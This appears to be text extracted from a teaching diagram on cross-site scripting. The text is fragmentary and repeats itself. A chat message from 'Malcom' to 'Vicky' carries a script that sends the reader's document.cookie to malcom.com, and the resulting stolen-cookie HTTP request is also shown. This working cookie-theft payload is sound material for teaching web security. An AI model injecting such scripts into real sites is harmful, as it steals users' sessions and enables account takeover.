 HTTP
HTTP
GET /?cookie=vicky-secret HTTP/1.0
Host: malcom.com
Malcom
Hi Vicky
How are you?<script>
fetch('http://malcom.com?cookie=' + document.cookie)
</script>
alcom
Vicky
Malcom
How are you?
Malcom
How are you?